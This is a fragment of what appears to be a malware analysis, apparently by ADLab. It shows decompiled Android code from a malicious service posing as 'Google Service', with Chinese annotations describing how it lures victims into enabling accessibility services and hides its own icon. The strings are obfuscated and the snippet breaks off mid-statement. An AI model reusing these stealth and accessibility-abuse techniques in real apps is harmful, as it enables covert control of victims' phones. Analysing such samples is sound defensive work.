 public int onStartCommand(Intent arg7, int arg8, int arg9) {  // 开启Google访问，隐藏图标
MyService googleAccessibleSettings v0;
new Handler().post(new c_googleAccessibleSettings(this));
诱使受害用户开启无障碍服务设置下，
伪装成“Google Service”的恶意服务。
if(arg7 != null) {
Bundle v1 = arg7.getExtras();
if(v1 != null && (v1.getString(xa.A("5\u00007\u0004$\u0004")).equals(sp.ALLATORIxDEMO("?~-x8~8")))) {  // fsdwww starttt
try {
TimeUnit.SECONDS.sleep(10);
v0 = this;
}
catch(InterruptedException v1_1) {
v1_1.printStackTrace();
v0 = this;
}
隐藏自身图标
String v1_2 = v0.getApplicationContext().getPackageName();
this.getPackageManager().setComponentEnabledSetting(new ComponentName(v1_2, new StringBuilder().insert(0, v1_2).append
ADLab
}